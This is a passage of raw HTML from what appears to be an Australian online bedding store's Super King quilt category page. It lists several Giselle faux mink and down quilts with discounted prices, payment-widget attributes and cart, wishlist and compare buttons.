class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/quilt/super-king/" rel="tag">Super King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-burgundy-super-king/" target="_self">Giselle Bedding Faux Mink Quilt Burgundy Super King</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>303.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="90.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="QUILT-FM-BGD-SK" data-item-categories="Super King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=4142" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4142" data-product_sku="QUILT-FM-BGD-SK" aria-label="Add &ldquo;Giselle Bedding Faux Mink Quilt Burgundy Super King&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4142  wishlist-fragment on-first-load"
data-fragment-ref="4142"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4142,&quot;parent_product_id&quot;:4142,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4142&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4142"
data-product-type="simple"
data-original-product-id="4142"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/?action=yith-woocompare-add-product&id=4142" class="compare button" data-product_id="4142" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-burgundy-super-king/" data-id="4142">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3422 status-publish instock product_cat-super-king product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3422  wishlist-fragment on-first-load"
data-fragment-ref="3422"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3422,&quot;parent_product_id&quot;:3422,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3422&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3422"
data-product-type="simple"
data-original-product-id="3422"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-goose-down-quilt/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-95-SK-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/quilt/super-king/" rel="tag">Super King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-goose-down-quilt/" target="_self">Giselle Bedding 500GSM Goose Down Feather Quilt Super King</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>104.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="104.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="QUILT-GOOSE-95-SK" data-item-categories="Super King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3422" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3422" data-product_sku="QUILT-GOOSE-95-SK" aria-label="Add &ldquo;Giselle Bedding 500GSM Goose Down Feather Quilt Super King&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3422  wishlist-fragment on-first-load"
data-fragment-ref="3422"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3422,&quot;parent_product_id&quot;:3422,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3422&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3422"
data-product-type="simple"
data-original-product-id="3422"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/?action=yith-woocompare-add-product&id=3422" class="compare button" data-product_id="3422" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-goose-down-quilt/" data-id="3422">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4137 status-publish instock product_cat-super-king product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4137  wishlist-fragment on-first-load"
data-fragment-ref="4137"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4137,&quot;parent_product_id&quot;:4137,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4137&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4137"
data-product-type="simple"
data-original-product-id="4137"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-winter-weight-throw-blanket-teal-super-king/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-TEAL-SK-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/quilt/super-king/" rel="tag">Super King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-winter-weight-throw-blanket-teal-super-king/" target="_self">Giselle Bedding Faux Mink Quilt Blue Super King</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>303.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="90.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="QUILT-FM-TEAL-SK" data-item-categories="Super King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=4137" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4137" data-product_sku="QUILT-FM-TEAL-SK" aria-label="Add &ldquo;Giselle Bedding Faux Mink Quilt Blue Super King&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4137  wishlist-fragment on-first-load"
data-fragment-ref="4137"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4137,&quot;parent_product_id&quot;:4137,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4137&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4137"
data-product-type="simple"
data-original-product-id="4137"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/?action=yith-woocompare-add-product&id=4137" class="compare button" data-product_id="4137" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-winter-weight-throw-blanket-teal-super-king/" data-id="4137">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3786 status-publish last instock product_cat-super-king product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3786  wishlist-fragment on-first-load"
data-fragment-ref="3786"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3786,&quot;parent_product_id&quot;:3786,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3786&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3786"
data-product-type="simple"
data-original-product-id="3786"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-super-king-light-weight-duck-down-quilt/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-700-SK-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/quilt/super-king/" rel="tag">Super King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-super-king-light-weight-duck-down-quilt/" target="_self">Giselle Bedding 700GSM Duck Down Feather Quilt Super King</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>360.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>107.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="107.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="QUILT-DFD-700-SK" data-item-categories="Super King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3786" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3786" data-product_sku="QUILT-DFD-700-SK" aria-label="Add &ldquo;Giselle Bedding 700GSM Duck Down Feather Quilt Super King&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3786  wishlist-fragment on-first-load"
data-fragment-ref="3786"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3786,&quot;parent_product_id&quot;:3786,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3786&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3786"
data-product-type="simple"
data-original-product-id="3786"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/?action=yith-woocompare-add-product&id=3786" class="compare button" data-product_id="3786" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-super-king-light-weight-duck-down-quilt/" data-id="3786">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4484 status-publish first outofstock product_cat-super-king has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4484  wishlist-fragment on-first-load"
data-fragment-ref="4484"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4484,&quot;parent_product_id&quot;:4484,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4484&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4484"
data-product-type="simple"
data-original-product-id="4484"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/500gsm-duck-down-feather-duvet-quilt-all-season-super-king-size/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G2028729-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G2028729-4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G2028729-4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G2028729-4-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G2028729-4-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G2028729-4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G2028729-4.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G20281329-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G20281329-3-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G20281329-3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G20281329-3-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G20281329-3-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G20281329-3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/DS1005-500G20281329-3.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/quilt/super-king/" rel="tag">Super King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/500gsm-duck-down-feather-duvet-quilt-all-season-super-king-size/" target="_self">500gsm Duck Down Feather Duvet Quilt All Season Super King Size</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>316.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>94.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="94.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="69_ds1005-500g-sk" data-item-categories="Super King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/500gsm-duck-down-feather-duvet-quilt-all-season-super-king-size/" data-quantity="1" class="button product_type_simple" data-product_id="4484" data-product_sku="69_ds1005-500g-sk" aria-label="Read more about &ldquo;500gsm Duck Down Feather Duvet Quilt All Season Super King Size&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4484  wishlist-fragment on-first-load"
data-fragment-ref="4484"
